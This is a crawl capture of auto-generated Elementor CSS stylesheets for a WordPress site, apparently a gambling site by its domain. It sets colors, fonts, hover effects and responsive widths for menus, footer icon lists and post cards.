					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu .elementor-item{font-family:"Prompt", Sans-serif;font-weight:600;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item:focus{color:#FFCE00;fill:#FFCE00;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-9 .elementor-element.elementor-element-01a4f3f .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-menu-toggle{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--dropdown{background-color:#0025AC;}.elementor-9 .elementor-element.elementor-element-67567c8:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-67567c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3B1199;}.elementor-9 .elementor-element.elementor-element-67567c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-67567c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-b34c3de > .elementor-widget-container{border-style:groove;border-width:0px 0px 3px 0px;border-color:#FFDD50;}.elementor-9 .elementor-element.elementor-element-b34c3de img{width:100%;}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-28e5bb6{width:50%;}.elementor-9 .elementor-element.elementor-element-518da5a{width:50%;}}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-9c63af7{width:64.123%;}.elementor-9 .elementor-element.elementor-element-6d72b2a{width:34.105%;}.elementor-9 .elementor-element.elementor-element-5b2460f{width:65.895%;}.elementor-9 .elementor-element.elementor-element-31497e7{width:35.833%;}}

--- FILE ---
content_type: text/css
request_url: https://sagaming168bet.com/wp-content/uploads/elementor/css/post-40.css?ver=1759277796
body_size: 1114
content:
.elementor-40 .elementor-element.elementor-element-5735044:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-5735044 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004135;}.elementor-40 .elementor-element.elementor-element-5735044{border-style:groove;border-width:4px 0px 0px 0px;border-color:#7AB6FF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-5735044 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-b884a55{text-align:left;}.elementor-40 .elementor-element.elementor-element-b884a55 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#E4D76E;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F6FF34;}.elementor-40 .elementor-element.elementor-element-31f5d456{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-31f5d456 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-61659178{text-align:left;}.elementor-40 .elementor-element.elementor-element-61659178 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#E4D76E;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F6FF34;}.elementor-40 .elementor-element.elementor-element-521537c2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-521537c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-616c28ff{text-align:left;}.elementor-40 .elementor-element.elementor-element-616c28ff .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#E4D76E;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F6FF34;}.elementor-40 .elementor-element.elementor-element-598b2473{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-598b2473 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-6b92f14d{text-align:left;}.elementor-40 .elementor-element.elementor-element-6b92f14d .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#E4D76E;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F6FF34;}.elementor-40 .elementor-element.elementor-element-748efbc0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-748efbc0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F6FF34;}.elementor-40 .elementor-element.elementor-element-3cb8ab1e:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-3cb8ab1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001B16;}.elementor-40 .elementor-element.elementor-element-3cb8ab1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-3cb8ab1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-52293916 > .elementor-element-populated{border-style:groove;border-width:3px 0px 0px 0px;border-color:#F9FF79;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40 .elementor-element.elementor-element-86d2d9a img{width:56%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-2f7cae2c{text-align:left;font-family:"Prompt", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-42568e4a:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-42568e4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001B16;}.elementor-40 .elementor-element.elementor-element-42568e4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-42568e4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-7b05de38{text-align:center;}.elementor-40 .elementor-element.elementor-element-7b05de38 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#FFFFFF;}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-7e1ea85c{width:34.821%;}.elementor-40 .elementor-element.elementor-element-2a4c36d{width:65.179%;}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-22708887{width:50%;}.elementor-40 .elementor-element.elementor-element-4ad0b681{width:50%;}.elementor-40 .elementor-element.elementor-element-cd0540b{width:50%;}.elementor-40 .elementor-element.elementor-element-a67ed47{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://sagaming168bet.com/wp-content/uploads/elementor/css/post-97.css?ver=1759280296
body_size: 730
content:
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-c575795{text-align:center;}.elementor-97 .elementor-element.elementor-element-c575795 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#FBFF07;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-97 .elementor-element.elementor-element-2eb7647{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-97 .elementor-element.elementor-element-efc1afe{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.55 * 100% );}.elementor-97 .elementor-element.elementor-element-efc1afe:after{content:"0.55";}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__thumbnail__link{width:100%;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__meta-data span + span:before{content:"•";}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__card{background-color:#000000;border-color:#35F61B;border-width:3px;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__text{margin-top:20px;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__badge{right:0;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__card .elementor-post__badge{background-color:#203923;margin:20px;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__title, .elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__title a{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-weight:600;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__excerpt p{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__read-more{color:#FBD619;}.elementor-97 .elementor-element.elementor-element-efc1afe a.elementor-post__read-more{font-family:"Prompt", Sans-serif;font-weight:500;}@media(max-width:767px){.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-97 .elementor-element.elementor-element-efc1afe:after{content:"0.5";}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__thumbnail__link{width:100%;}}